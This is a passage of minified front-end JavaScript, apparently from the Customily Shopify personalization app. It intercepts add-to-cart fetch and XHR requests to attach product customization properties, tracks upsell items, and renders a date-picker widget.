Promise(e=>{dispatchEvent(Object(d.k)(v.a.EVENTS.SAVE_CUSTOMIZATION_EVENT,{customizationId:t})),window.addEventListener(v.a.EVENTS.SAVE_CUSTOMIZATION_EVENT_READY,t=>{var o;e(null===(o=t.detail)||void 0===o?void 0:o.url)})}),V=(t,e,o,n="jpeg")=>Object(i.a)(void 0,void 0,void 0,(function*(){try{if(e&&t.length){const i=Object(x.e)(e,n);if(i){const e=document.createElement("input");e.type="file",e.name=`properties[${o}]`,e.style.display="none",e.classList.add("customily-hidden-property"),t.append(jQuery(e)),Object(x.a)(e,i)}}}catch(i){console.error("Error adding file property to form ",i)}})),B=(t,e)=>Object(i.a)(void 0,void 0,void 0,(function*(){var o;try{if(!e||!window.engraver)return null;if(null===(o=e.addToCart)||void 0===o?void 0:o.storeCartData){const t=yield new Promise(t=>{dispatchEvent(Object(d.k)(v.a.EVENTS.SELECTED_OPTIONS_EVENT)),window.addEventListener(v.a.EVENTS.SELECTED_OPTIONS_READY_EVENT,e=>{var o;t(null===(o=e.detail)||void 0===o?void 0:o.options)})}),{ProductionFileRequest:e,CustomizationId:o}=yield window.engraver.storeCustomizationData(t);return{ProductionFileRequest:e,CustomizationUrl:yield z(o)}}const[i,n]=yield Promise.all([t?window.engraver.exportFileDelayed():null,e.enableSavePersonalization?z():null]);return{ProductionFileRequest:null!==i&&void 0!==i?i:null,CustomizationUrl:null!==n&&void 0!==n?n:null}}catch(i){return console.error("Error saving customization data",i),null}})),H=(t,e=!1,o=!1)=>Object(i.a)(void 0,void 0,void 0,(function*(){var i,s,l,c,u,p,m,h,f,b,y,w,O,E,k,P,T,I,A,L,N,D,M;const R={},z={},V=[];let H="",U="";const F=Object(r.c)();if(window.engraver&&F){try{yield window.engraver.waitFilesUpload()}catch(q){console.warn("Customily Shopify: error waiting for file uploads",q)}const W=$('.customily-modal-container .customily_option [name*="properties["], form .customily_option [name*="properties["], .csh-product-customizer-modal .customily_option [name*="properties["]').serialize(),G=null===(i=Object(n.parse)(W))||void 0===i?void 0:i.properties;if(G)for(const[t,o]of Object.entries(G))"string"===typeof o&&(z[t]=o,(F.useModal||e)&&(R[t]=o));if(U=Object(x.g)((null===(l=null===(s=window.customilyShopify)||void 0===s?void 0:s.preview)||void 0===l?void 0:l.thumbSize)||300),!(null===(c=window.customilyShopify)||void 0===c?void 0:c.skipThumbGeneration)&&U){const t=Date.now();Object(_.a)(U,t),R["_customily-thumb-id"]="_thumb-id-"+t}let X=!1;if(F.generatePreviewImage){let t=null;const e=(null===(p=null===(u=window.customilyShopify)||void 0===u?void 0:u.preview)||void 0===p?void 0:p.imageSize)||1e3,o=(null===(h=null===(m=window.customilyShopify)||void 0===m?void 0:m.preview)||void 0===h?void 0:h.quality)||100,i=(null===(f=window.customilyShopify)||void 0===f?void 0:f.skipThumbGeneration)||!1,n=(null===(y=null===(b=window.customilyShopify)||void 0===b?void 0:b.preview)||void 0===y?void 0:y.uploadPreviewToShopify)||!1;if(Object(S.a)("preview_v2")){const a={width:e,height:e,quality:o,thumbnail:{enabled:!i,width:null===(O=null===(w=window.customilyShopify)||void 0===w?void 0:w.preview)||void 0===O?void 0:O.thumbSize,height:null===(k=null===(E=window.customilyShopify)||void 0===E?void 0:E.preview)||void 0===k?void 0:k.thumbSize},base64:n,shop:Object(d.y)()};t=yield null===(P=window.engraver)||void 0===P?void 0:P.generatePreviewImage(a),t=Object.assign(Object.assign({},t),{name:t.filename}),R["_customily-preview"]=t.previewUrl||"",R["_customily-thumb"]=t.thumbnailUrl||"",H=t.previewBase64||"",U=t.thumbnailBase64||""}else t=yield Object(x.f)(e,o,!0,i,n,Object(d.t)("cart")),t?(t.previewUrl&&(R["_customily-preview"]=t.previewUrl,v.a.PREVIEW_NEW&&!(null===(T=window.customilyShopify)||void 0===T?void 0:T.skipThumbGeneration)&&t.thumbnailUrl?R["_customily-thumb"]=t.thumbnailUrl:v.a.PREVIEW_NEW||(null===(I=window.customilyShopify)||void 0===I?void 0:I.skipThumbGeneration)||!t.name||(R["_customily-thumb"]=(yield Object(j.b)(t.name,null===(L=null===(A=window.customilyShopify)||void 0===A?void 0:A.preview)||void 0===L?void 0:L.thumbSize)).url)),H=t.previewBase64||""):"undefined"===typeof t&&(X=!0,console.error("Error exporting preview and thumbnail"))}const Y=yield B(t,F);if((null===Y||void 0===Y?void 0:Y.CustomizationUrl)&&(R["_customily-customization-url"]=null===Y||void 0===Y?void 0:Y.CustomizationUrl),null===Y||void 0===Y?void 0:Y.ProductionFileRequest){const t=null===Y||void 0===Y?void 0:Y.ProductionFileRequest,e="_customily-id-";let o=0;for(const i of t.PageNumbers){let n,a;0===o?(n=t.Url,a=t.PersonalizationId):(n=t.Urls[o-1],a=t.PersonalizationIds[o-1]);let r="";1!==i&&(r="-"+i),R["_customily-production-url"+r]=n,R["_customily-personalization-id"+r]=e+a,R["_customily-eps-placeholder"+r]=t.Placeholders[o],R["_customily-eps-name"+r]=t.EpsNames[o],o++}}const K=(()=>{var t,e,o;const i={},n=null===(t=window.customilyShopify)||void 0===t?void 0:t.hideAllProps,s=null===(e=window.customilyShopify)||void 0===e?void 0:e.hideAllPropsPrefix,l=n&&s||"_";if(window.engraver){const t=Object(r.c)(),e=Object(a.a)(),n=Object(C.a)();for(const a of e)for(const e of a.options)if(e.isVisible&&("Image Upload"===e.type||"Vector Upload"===e.type)){let a=[],r=null;const s=l+(e.label||e.help_text||e.sort_id||e.id)+(e.labelDuplicatePrevention||"");if("Image Upload"===e.type?(r=Number(e.file_upload_image_id)||1,a=window.engraver.getElementsUrls("image",r)):"Vector Upload"===e.type&&(r=Number(e.file_upload_vector_id)||1,a=window.engraver.getElementsUrls("vector",r)),a&&a[0]&&!a[0].endsWith("undefined")&&!a[0].endsWith("null"))i[s]={id:r,value:a[0],uploaded:!0};else if("Image Upload"===e.type){if(r&&((null===t||void 0===t?void 0:t.uploadUserImagesToShopify)||(null===(o=window.customilyShopify)||void 0===o?void 0:o.uploadUserImagesToShopify))&&n){const t=n[Number(r)];t&&!t.isBlank&&(i[s]={id:r,value:"",uploaded:!1})}console.warn("No URL for image: "+e.file_upload_image_id)}else console.warn("No URL for vector: "+e.file_upload_vector_id)}}return i})();for(const t in K)K[t].uploaded?R[t]=K[t].value:V.push(K[t].id);o&&(R["_customily-upsell-main-id"]="_customily-id-"+Object(g.a)()),U&&X&&!(null===(N=window.customilyShopify)||void 0===N?void 0:N.skipAddThumbBase64ToCart)&&(R["_customily-thumb"]=U),(null===(D=window.customilyShopify)||void 0===D?void 0:D.addImageBehaviorsProperty)&&(R["_customily-image-behaviors"]=(()=>{var t,e,o;const i=null===(o=null===(e=null===(t=null===window||void 0===window?void 0:window.engraver)||void 0===t?void 0:t.currentProduct)||void 0===e?void 0:e.preview)||void 0===o?void 0:o.imagePlaceHoldersPreview;if(!i||!Array.isArray(i))return"";const n={"remove background":t=>!0===t.RemoveBackground,"remove background cutout.pro":t=>!0===t.removeBackgroundCOP,cartoonize:t=>!0===t.cartoonize,"face cutout with cutout.pro":t=>!0===t.CutoutFace,"text to image with open ai":t=>!0===t.textToImage,"remove bg with customily":t=>!0===t.CustomilyRemoveBackground,"face cutout with customily":t=>!0===t.CustomilyFaceCutOut,"pencil drawing":t=>6===t.CustomilyImageFilter,"watercolor effect":t=>12===t.CustomilyImageFilter,"image to image":t=>!0===t.imageToImage},a=new Set;for(const r of i)for(const[t,e]of Object.entries(n))e(r)&&a.add(t);return Array.from(a).join(", ")})()),(null===(M=window.customilyShopify)||void 0===M?void 0:M.addCartItemKey)&&(R["_cart-item-key"]=(()=>{var t,e,o,i,n;let a=null;const r=document.querySelector('select[name="id"]');if(r&&(a=null===(t=r)||void 0===t?void 0:t.value),!a&&(null===(o=null===(e=window.ShopifyAnalytics)||void 0===e?void 0:e.meta)||void 0===o?void 0:o.selectedVariantId)&&(a=window.ShopifyAnalytics.meta.selectedVariantId),!a){const t=document.querySelector('script[type="application/json"][data-product-json]');if(t)try{const e=(null===t||void 0===t?void 0:t.textContent)?JSON.parse(t.textContent):null;a=(null===(n=null===(i=null===e||void 0===e?void 0:e.variants)||void 0===i?void 0:i[0])||void 0===n?void 0:n.id)||null}catch(d){console.warn("Could not parse product JSON:",d)}}const s=new Uint8Array(16);window.crypto.getRandomValues(s);const l=Array.from(s).map(t=>t.toString(16).padStart(2,"0")).join("");return a?`${a}:${l}`:(console.warn("No variant selected or could not detect variant ID."),"")})())}return window.dispatchEvent(Object(d.k)(v.a.EVENTS.PROPERTIES_GENERATED,Object.assign(Object.assign(Object.assign({},z),R),V))),{properties:R,allProperties:Object.assign(Object.assign({},z),R),previewBase64:H||"",thumbBase64:U||"",missingImages:V}})),U=(t,e)=>{var o;const i=!!t.match(P),a=i||e.trim().startsWith("{"),r=a?JSON.parse(e):Object(n.parse)(e);let s=null;const d=Object(l.b)();if(i){const t=(null===(o=null===r||void 0===r?void 0:r.checkout)||void 0===o?void 0:o.line_items)||[];let e;if(d&&(e=t.find(t=>t.variant_id===d)),!e)return console.error(`Can't find item with variation '${d}'`),null;e.properties=e.properties||{},s=e.properties}else{if(s=null,r.items&&r.items.length)for(let t=0;t<r.items.length;t++){const e=r.items[t];if(e.id&&e.id==d){s=e.properties,r.properties=s;break}}s||(r.properties=r.properties||{},s=r.properties)}return{properties:s||{},requestData:r,isJson:a}},F=(t,e)=>Object(i.a)(void 0,void 0,void 0,(function*(){try{const o=U(t,e);if(!o)return!1;const i=Object(r.a)()||Object(d.v)(),n=yield Object(f.a)(i),a=n?n.variants.map(t=>t.id.toString()):[],s=o.requestData;let l=!1;if(a&&a.length)if(s.items&&s.items.length){const t=s.items.map(t=>t.id.toString());for(const e of a)if(t.indexOf(e)>-1){l=!0;break}}else(null===s||void 0===s?void 0:s.id)&&a.indexOf(s.id.toString())>-1&&(l=!0);else l=!0;return l}catch(o){return console.log(o),!0}})),q=(t,e,o=!1)=>Object(i.a)(void 0,void 0,void 0,(function*(){var i;if(e&&window.engraver){const a=U(t,e);if(!a)return{body:e,properties:null};const s=Object(b.a)(),d=null===(i=Object(l.b)())||void 0===i?void 0:i.toString();let c=a.properties;const u=a.requestData,p=a.isJson,m=Object(r.c)(),h=!!(null===m||void 0===m?void 0:m.exportProductionFile);if(((t,e)=>{for(const o in t)e[o]=t[o]})((yield H(h,o,s)).properties,c),u.items&&u.items.length)for(let t=0;t<u.items.length;t++){const e=u.items[t];e.id?d&&e.id==d&&(e.properties=c):e.properties=c}let v="";return v=p?JSON.stringify(u):Object(n.stringify)(u),{body:v,properties:c}}return{body:e,properties:null}})),W=t=>{var e;if(D){D.find(".customily-hidden-property").remove();const o=Object(r.c)();(null===t||void 0===t?void 0:t.length)&&((null===o||void 0===o?void 0:o.uploadUserImagesToShopify)||(null===(e=window.customilyShopify)||void 0===e?void 0:e.uploadUserImagesToShopify))&&$('.customily-file-input input[type="file"]').each((e,o)=>{const i=Number($(o).attr("data-element-id")||0);i&&!t.includes(i)&&$(o).val("")})}},G=(t,e,o,n,a)=>Object(i.a)(void 0,void 0,void 0,(function*(){var i,s,l,d,c;const u=Object(r.c)();if(W(a),Object(O.a)())try{const o=$('<input type="text" style="display:none !important;" class="customily-hidden-property" name="properties">');o.attr("value",JSON.stringify(e)),t.append(o);const n=["Nova 2023"],a=window.SHOPLAZZA||{};if(n.includes((null===(i=null===a||void 0===a?void 0:a.theme)||void 0===i?void 0:i.merchant_theme_name)||""))return}catch(p){console.error(p)}else{if((null===(l=null===(s=window.customilyShopify)||void 0===s?void 0:s.preview)||void 0===l?void 0:l.uploadPreviewToShopify)&&o){const e=yield Object(x.b)(o);e&&(yield V(t,e,"_customily-shop-preview"))}if((null===(c=null===(d=window.customilyShopify)||void 0===d?void 0:d.preview)||void 0===c?void 0:c.uploadThumbToShopify)&&n){const e=yield Object(x.b)(n);e&&(yield V(t,e,"_customily-shop-thumb"))}}if(null===u||void 0===u?void 0:u.useModal)for(const o in e){const i=e[o];if(i){const e=i.includes("\n")?`<textarea class="customily-hidden-property" style="display:none !important;" name="properties[${o}]">${i}</textarea>`:`<input class="customily-hidden-property" type="text" style="display:none !important;" name="properties[${o}]" value="${i}">`;t.append(e)}}else for(const o in e)if(o.startsWith("_")){const i=e[o];i&&t.append(`<input type="text" style="display:none !important;" class="customily-hidden-property" name="properties[${o}]" value="${i}">`)}})),X=(t,e)=>{const o="fetch"===e?N:L;o.length&&console.log(`Processing ${o.length} pending requests`);let i=void 0;do{i=o.pop(),i&&i(t)}while(i)},Y=t=>!!window.engraver&&(!(t.length>4096)&&(!(t.indexOf("data:")>=0)&&(!t.includes("customily_upsell_atc")&&(!!t.match(T)||!!t.match(P))))),K=()=>!!M&&(setTimeout(()=>{M=!1},200),!0),Z=function(t){const e=t;if(A&&D&&!K()){if(e.preventDefault(),e.stopImmediatePropagation(),I)return;I=!0,(()=>{Object(i.a)(this,void 0,void 0,(function*(){var t;if(yield Object(d.h)())console.warn("Required options missing"),I=!1;else{console.log("Form: Adding Customily data"),Object(c.c)();const o=Object(r.c)(),i=yield H(!!(null===o||void 0===o?void 0:o.exportProductionFile),Object(O.a)(),Object(b.a)());yield G(D,i.properties,i.previewBase64,i.thumbBase64);const n=yield Object(w.a)(i.allProperties);if(yield R(!!n,i.properties),n||(yield Object(k.c)()),Object(c.b)(),n)Object(d.z)();else{D.get(0).removeEventListener("submit",Z,{capture:!0});const o=e.submitter||(null===(t=Object(m.e)())||void 0===t?void 0:t.originalButton.get(0));null===o||void 0===o||o.click(),setTimeout(()=>{null===D||void 0===D||D.get(0).addEventListener("submit",Z,{passive:!1,capture:!0}),I=!1,Object(E.a)(i.allProperties)},5)}}}))})()}},J=function(t,e){const o=U(t,e);return!!(null===o||void 0===o?void 0:o.properties)&&!!(o.properties["_customily-personalization-id"]||o.properties["_customily-preview"]||o.properties["_customily-production-url"]||o.properties["_customily-thumb"])},Q=()=>{A=!0},tt=()=>{A=!1},et=()=>{M=!0},ot=t=>Object(i.a)(void 0,void 0,void 0,(function*(){if(!D)return{properties:void 0,allProperties:void 0,missingImages:!1};const e=Object(r.c)(),o=t||(yield H(!!(null===e||void 0===e?void 0:e.exportProductionFile),Object(O.a)(),Object(b.a)())),{properties:i,allProperties:n,previewBase64:a,thumbBase64:s,missingImages:l}=o,d=Object(p.b)(null===e||void 0===e?void 0:e.useShadowRoot);return yield G((null===e||void 0===e?void 0:e.useShadowRoot)?d:D,i,a,s,l),{properties:i,allProperties:n,missingImages:l.length>0}})),it=(t,e)=>{const o=new URLSearchParams(t),i=new FormData;return o.forEach((t,e)=>{i.append(e,t)}),e&&Object.entries(e).forEach(([t,e])=>{i.append(t,e)}),i},nt=()=>{if(A=!0,D=Object(p.b)(),D&&D.length){const t=Object(r.c)();(null===t||void 0===t?void 0:t.removeEventsFromProductForm)&&(Object(d.D)(D.get(0)),D=Object(p.b)()),D.get(0).addEventListener("submit",Z,{passive:!1,capture:!0})}else console.warn("No product form found, won't listen to events there");if(Object(u.a)((t,e,o)=>new Promise(t=>Object(i.a)(void 0,void 0,void 0,(function*(){if(A&&e&&Y(e)&&"string"===typeof o.body)if(K())t(!1);else try{if(!(yield F(e,o.body)))return console.warn("Non-customily product added"),void t(!1);if(I)J(e,o.body)?t(!1):L.push(e=>{o.body=e,t(!1)});else{I=!0;if(yield Object(d.h)())console.warn("Required options missing"),I=!1,t(!0);else{console.log("XHR: Adding Customily data"),Object(c.c)();const i=yield q(e,o.body,!0);o.body=i.body;const n=yield Object(w.a)(i.properties||{});yield R(!!n,i.properties),n||(yield Object(k.c)()),Object(c.b)(),X(i.body,"xhr"),I=!1,t(!!n),n||Object(E.a)(i.properties),n&&Object(d.z)()}}}catch(i){console.error(i),I=!1,t(!1)}else t(!1)})))),window.fetch&&window.Request){const t=window.fetch;window.fetch=function(...e){return new Promise((o,n)=>Object(i.a)(this,void 0,void 0,(function*(){var a,r,s;try{const n=e[0],u=e[1];let p="";p=n instanceof Request?n.url:n;let m=void 0,h=!0;if(A&&Y(p)){if(null===(r=null===(a=window.customilyShopify)||void 0===a?void 0:a.requestSkipping)||void 0===r?void 0:r.call(a,p,u))return console.log("Customily Shopify: skipping intercept request:",p),void o(yield t(...e));if(u&&"string"===typeof u.body&&"object"===typeof u.headers&&"application/json"===u.headers["Content-Type"]&&p.match(T))try{console.log("Converting properties");const t=JSON.parse(u.body),e=Object.keys(t).filter(t=>0==t.indexOf("properties[")),o={};for(const i of e){const e=null===(s=i.match(/^properties\[(.*)\]$/))||void 0===s?void 0:s[1];e&&(o[e]=t[i],delete t[i])}t.properties=Object.assign(Object.assign({},t.properties||{}),o),u.body=JSON.stringify(t)}catch(l){console.error(l)}if(K())m=yield t(...e);else if(n instanceof Request)m=yield t(...e);else if(u&&("string"===typeof u.body||"undefined"!==typeof URLSearchParams&&(u.body instanceof URLSearchParams||u.body instanceof FormData))){let n=!1,a=!1;if("string"!==typeof u.body&&u.body instanceof URLSearchParams)u.body=u.body.toString(),n=!0;else if(u.body instanceof FormData){a=!0;const t={},e=new FormData;for(const[o,i]of u.body.entries())i instanceof File?t[o]=i:e.append(o,i);u.__fileEntries=t,u.body=new URLSearchParams(e).toString()}if(!(yield F(p,u.body)))return console.warn("Non-customily product added"),a&&(u.body=it(u.body,u.__fileEntries)),void(h&&o(yield t(...e)));if(I)J(p,u.body)?m=yield t(...e):(h=!1,N.push(e=>Object(i.a)(this,void 0,void 0,(function*(){u.body=e,m=yield t(p,u),o(m)}))));else{I=!0;if(yield Object(d.h)())I=!1,m=new Response(JSON.stringify({}),{status:200}),console.warn("Required options missing");else{console.log("Fetch: Adding Customily data"),Object(c.c)();const e=yield q(p,u.body,!0),o=yield Object(w.a)(e.properties||{});if(o)yield R(!!o,e.properties);else{let i=e.body;n?i=new URLSearchParams(e.body):a&&(i=it(e.body,u.__fileEntries)),u.body=i,m=yield t(p,u),yield R(!!o,e.properties),yield Object(k.c)(),o||Object(E.a)(e.properties)}Object(c.b)(),X(e.body,"fetch"),I=!1,o&&Object(d.z)()}}}else m=yield t(...e)}else try{m=yield t(...e)}catch(l){console.warn("Original request failed, trying to use iframe fetch");const t=document.createElement("iframe");if(t.style.display="none",document.body.appendChild(t),!t.contentWindow)throw new Error("Failed to use iframe fetch");{const o=t.contentWindow.fetch;m=yield o(...e)}}h&&o(m)}catch(l){console.error(l),I=!1,t.apply(this,e).then(t=>{Object(c.b)(),o(t)}).catch(t=>{Object(c.b)(),n(t)})}})))}}else console.warn("No support for fetch API")},at=()=>Object(i.a)(void 0,void 0,void 0,(function*(){var t;try{return(yield H(!!(null===(t=Object(r.c)())||void 0===t?void 0:t.exportProductionFile),!0)).allProperties}catch(e){throw console.error(e),e}}))},"./src/utils/orderInterceptor/productEdit.ts":function(t,e,o){"use strict";o.d(e,"a",(function(){return u}));var i=o("./node_modules/tslib/tslib.es6.js"),n=o("./src/api/shAjax/cart.ts"),a=o("./src/upsell/cartInterceptor/common.ts"),r=o("./src/utils/store/customizationStore.ts"),s=o("./src/utils/store/settingsStore.ts"),l=o("./src/utils/orderInterceptor/qtyReader.ts"),d=o("./src/utils/document.ts"),c=o("./src/config/config.ts");const u=(t,e="customizationId")=>Object(i.a)(void 0,void 0,void 0,(function*(){var o,u;const p=Object(s.c)();if(!(null===p||void 0===p?void 0:p.enableEditPersonalization))return!1;const m=Object(r.a)();if((null===(o=null===p||void 0===p?void 0:p.cartItems)||void 0===o?void 0:o.showSuggestions)&&m)return!1;const h=yield(v=e,Object(i.a)(void 0,void 0,void 0,(function*(){const t=Object(r.b)();if(!t)return;const e=yield Object(n.c)(),i=e.items.find(e=>{try{const o=new URL(String(e.properties["_customily-customization-url"])).searchParams.get(v);return t===o}catch(o){return!1}}),a=null===i||void 0===i?void 0:i.properties["_customily-upsell-main-id"];return i&&a&&(i.childrenItems=e.items.reduce((t,e)=>(a===(null===e||void 0===e?void 0:e.properties["_customily-upsell-id"])&&t.push(e.key),t),[])),i})));var v;if(!h)return!1;(null===(u=h.childrenItems)||void 0===u?void 0:u.length)&&(yield Object(a.c)(h.childrenItems));const f=yield Object(n.d)({id:h.key,quantity:Object(l.a)(),properties:Object.assign({},t)});return window.dispatchEvent(Object(d.k)(c.a.EVENTS.UPDATE_CART_ITEM_COMPLETED,f)),f}))},"./src/utils/orderInterceptor/qtyReader.ts":function(t,e,o){"use strict";o.d(e,"a",(function(){return n}));var i=o("./src/utils/optionsManager.ts");const n=()=>{const t=Object(i.b)();let e=null;if(t){let o=t;const i=2;let n=0;for(;o&&n<i&&(e=o.find("[name=quantity]").first(),!e.length);)o=o.parent(),n++}return Number(e.val())||1}},"./src/utils/orderInterceptor/xhrProxy.ts":function(t,e,o){"use strict";o.d(e,"a",(function(){return n}));var i=o("./node_modules/tslib/tslib.es6.js");const n=(t,e)=>{!function(o){const n=o.prototype.open,a=o.prototype.send;o.prototype.open=function(t,e,o,i,a){this._url=e,this._async="undefined"===typeof o||o,n.call(this,t,e,this._async,i,a)},o.prototype.send=function(o){this._async?(o=>{Object(i.a)(this,void 0,void 0,(function*(){const i=this._url;let n=null;if(e&&this.addEventListener("readystatechange",()=>{this.readyState==XMLHttpRequest.DONE&&"boolean"!==typeof n&&e(n.details)},!1),t){const e={body:o};n=yield t(this,i,e),o=e.body,("boolean"===typeof n&&n||"boolean"!==typeof n&&n.cancel)&&this.abort()}a.call(this,o)}))})(o):(console.warn("Synchronous request detected"),a.call(this,o))}}(XMLHttpRequest)}},"./src/utils/productsTracker/productsTracker.ts":function(t,e,o){"use strict";o.d(e,"f",(function(){return l})),o.d(e,"g",(function(){return d})),o.d(e,"h",(function(){return c})),o.d(e,"d",(function(){return u})),o.d(e,"e",(function(){return p})),o.d(e,"b",(function(){return m})),o.d(e,"c",(function(){return h})),o.d(e,"a",(function(){return v}));var i=o("./node_modules/tslib/tslib.es6.js"),n=o("./src/api/shProductApi.ts");const a=[],r=[];let s;const l=t=>{s=t},d=(t,e,o,i)=>{if("undefined"!==typeof t&&e){t=parseInt(""+t);const n=a.find(o=>o.optionId===t&&o.setId===e);n?n.products=i:a.push({products:i,optionId:t,setId:e,optionName:o}),null===s||void 0===s||s()}},c=(t,e)=>{const o=r.find(e=>e.variationId===t);o?o.products=e:r.push({products:e,variationId:t}),null===s||void 0===s||s()},u=(t,e)=>{if("undefined"!==typeof t&&e){const o=a.find(o=>o.optionId===t&&o.setId===e);if(o){const t=a.indexOf(o);t>-1&&(a.splice(t,1),null===s||void 0===s||s())}}},p=t=>{const e=r.find(e=>e.variationId===t);if(e){const t=r.indexOf(e);t>-1&&(r.splice(t,1),null===s||void 0===s||s())}},m=()=>{var t,e;const o=[];for(const i of a)for(const e of i.products){const n=o.find(t=>t.product.variantId===e.variantId);n?(n.product.quantity=Number(null!==(t=n.product.quantity)&&void 0!==t?t:1),n.product.quantity+=Number(e.quantity||1)):o.push(JSON.parse(JSON.stringify({product:e,optionName:i.optionName})))}for(const i of r)for(const t of i.products){const i=o.find(e=>e.product.variantId===t.variantId);i?(i.product.quantity=Number(null!==(e=i.product.quantity)&&void 0!==e?e:1),i.product.quantity+=Number(t.quantity||1)):o.push(JSON.parse(JSON.stringify({product:t})))}return o},h=(t,e,o={excludeExtraProducts:!1})=>Object(i.a)(void 0,void 0,void 0,(function*(){var i;const a={products:[],totalPrice:0,totalCompareAtPrice:null};if(e&&t){const o=yield Object(n.a)(t),i=null===o||void 0===o?void 0:o.variants.find(t=>t.id.toString()===e.toString());i?(null!==i.compare_at_price&&(a.totalCompareAtPrice=parseFloat(((null===i||void 0===i?void 0:i.compare_at_price)||0).toString())/100),a.totalPrice+=parseFloat(((null===i||void 0===i?void 0:i.price)||0).toString())/100):console.warn(`Couldn't find variant ${e} for product ${t}`)}if(o.excludeExtraProducts)return a;const r=m().map(t=>t.product);for(const t of r){t.quantity=Number(null!==(i=t.quantity)&&void 0!==i?i:1);const e=yield Object(n.a)(t.handle),o=null===e||void 0===e?void 0:e.variants.find(e=>e.id.toString()===t.variantId);if(o){const e=parseFloat(((null===o||void 0===o?void 0:o.price)||0).toString())/100*t.quantity;let i=null;null!==o.compare_at_price&&(i=parseFloat(((null===o||void 0===o?void 0:o.compare_at_price)||0).toString())/100*t.quantity),a.products.push({product:t,price:e,compareAtPrice:i}),a.totalPrice+=e,null!==a.totalCompareAtPrice&&(a.totalCompareAtPrice+=null!==i?i:e)}else console.warn(`Couldn't find variant ${t.variantId} for product ${t.handle}`)}return a})),v=()=>!!m().length},"./src/utils/scriptsLoader.ts":function(t,e,o){"use strict";o.d(e,"a",(function(){return n})),o.d(e,"b",(function(){return a})),o.d(e,"c",(function(){return r}));var i=o("./node_modules/tslib/tslib.es6.js");const n=()=>Object(i.a)(void 0,void 0,void 0,(function*(){return yield o.e(0).then(o.bind(null,"./src/utils/cartPage.ts"))})),a=()=>Object(i.a)(void 0,void 0,void 0,(function*(){return yield Promise.resolve().then(o.bind(null,"./src/mainApp.ts"))})),r=t=>new Promise((e,o)=>{const i=document.createElement("script");document.body.appendChild(i),i.onload=()=>{e()},i.onerror=()=>{o()},i.src=t})},"./src/utils/shadowRootManager.ts":function(t,e,o){"use strict";o.d(e,"b",(function(){return O})),o.d(e,"c",(function(){return P})),o.d(e,"d",(function(){return T})),o.d(e,"e",(function(){return I})),o.d(e,"g",(function(){return A})),o.d(e,"a",(function(){return L})),o.d(e,"f",(function(){return N})),o.d(e,"h",(function(){return W}));var i=o("./node_modules/tslib/tslib.es6.js"),n=o("./node_modules/vue/dist/vue.runtime.esm.js"),a=o("./src/utils/optionsManager.ts");function r(t,e){var o;let i=null,n=new Date,a=null,r=!1;const s=null!==(o=null===e||void 0===e?void 0:e.darkMode)&&void 0!==o&&o;function l(t,e,o){return`${String(e+1).padStart(2,"0")}-${String(o).padStart(2,"0")}-${t}`}function d(t){t.style.background="none",t.style.border="none",t.style.cursor="pointer",t.style.margin="0px",t.style.fontSize="16px",t.style.minWidth="26px",t.style.minHeight="26px",t.style.maxHeight="26px",t.style.maxWidth="26px",t.style.height="26px",t.style.textAlign="center",t.style.padding="1px",t.style.color=s?"#fff":"#000"}t.addEventListener("focus",()=>{n=t.value?new Date(t.value):new Date,a=t.value?new Date(t.value):null,function e(o){i&&(i.remove(),i=null);const c=document.createElement("input");i=document.createElement("div"),i.style.position="absolute",i.style.background=s?"#222":"#fff",i.style.color=s?"#fff":"#000",i.style.border="1px solid #ccc",i.style.padding="10px",i.style.boxShadow="0 4px 8px rgba(0,0,0,0.3)",i.style.zIndex="1000",i.style.fontFamily="Arial, sans-serif",i.style.fontSize="14px",i.style.borderRadius="10px",i.style.transition="opacity 0.3s ease",i.style.opacity="0",i.style.fontFamily="monospace";const u=t.getBoundingClientRect();i.style.top=u.bottom+window.scrollY+"px",i.style.left=u.left+window.scrollX+"px";const p=document.createElement("div");p.style.display="flex",p.style.justifyContent="center",p.style.alignItems="center",p.style.gap="5px",p.style.marginBottom="10px",p.style.font="15px",p.style.height="30px";const m=document.createElement("button");m.textContent="«",d(m),m.onclick=t=>{t.stopPropagation(),n.setFullYear(n.getFullYear()-1),e(n)};const h=document.createElement("button");function v(){const t=parseInt(c.value,10);isNaN(t)||(n.setFullYear(t),e(n))}function f(t){t.style.padding="6px",t.style.height="40px",t.style.minHeight="40px",t.style.margin="2px",t.style.border="none",t.style.borderRadius="4px",t.style.background=s?"#656565":"#f0f0f0",t.style.color=s?"#fff":"#000",t.style.cursor="pointer",t.style.transition="background 0.3s",t.onmouseover=()=>t.style.background=s?"#444":"#ddd",t.onmouseout=()=>t.style.background=s?"#656565":"#f0f0f0"}function b(){i&&(i.style.opacity="0",setTimeout(()=>{null===i||void 0===i||i.remove(),i=null},300),document.removeEventListener("click",g),document.removeEventListener("keydown",y))}function g(e){r?r=!1:i&&!i.contains(e.target)&&e.target!==t&&b()}function y(e){if(!i)return;if("Escape"===e.key)return void b();if(!a)return;const o={ArrowLeft:-1,ArrowRight:1,ArrowUp:-7,ArrowDown:7}[e.key];void 0!==o&&(a.setDate(a.getDate()+o),t.value=l(a.getFullYear(),a.getMonth(),a.getDate()),e.preventDefault())}h.textContent="<",d(h),h.onclick=t=>{t.stopPropagation(),n.setMonth(n.getMonth()-1),e(n)},c.type="number",c.value=String(o.getFullYear()),c.style.width="60px",c.style.height="26px",c.style.margin="0px",c.style.textAlign="center",c.style.border="1px solid #ccc",c.style.borderRadius="4px",c.style.padding="2px 4px",c.style.background=s?"#333":"#fff",c.style.color=s?"#fff":"#000",c.onkeydown=t=>{"Enter"===t.key&&(t.preventDefault(),v())},c.onblur=()=>v(),c.onchange=()=>v();const w=document.createElement("select");["January","February","March","April","May","June","July","August","September","October","November","December"].forEach((t,e)=>{const i=document.createElement("option");i.value=String(e),i.textContent=t,i.style.color=s?"#f0f0f0":"#656565",e===o.getMonth()&&(i.selected=!0),w.appendChild(i)}),w.style.padding="2px 4px",w.style.margin="0px",w.style.borderRadius="4px",w.style.border="1px solid #ccc",w.style.background=s?"#333":"#fff",w.style.color=s?"#f0f0f0":"#656565",w.style.height="26px",w.style.width="100px",w.onchange=()=>{n.setMonth(parseInt(w.value,10)),e(n)};const x=document.createElement("button");x.textContent=">",d(x),x.onclick=t=>{t.stopPropagation(),n.setMonth(n.getMonth()+1),e(n)};const _=document.createElement("button");_.textContent="»",d(_),_.onclick=t=>{t.stopPropagation(),n.setFullYear(n.getFullYear()+1),e(n)},p.appendChild(m),p.appendChild(h),p.appendChild(c),p.appendChild(w),p.appendChild(x),p.appendChild(_),i.appendChild(p);const j=document.createElement("div");j.style.display="grid",j.style.gridTemplateColumns="repeat(7, 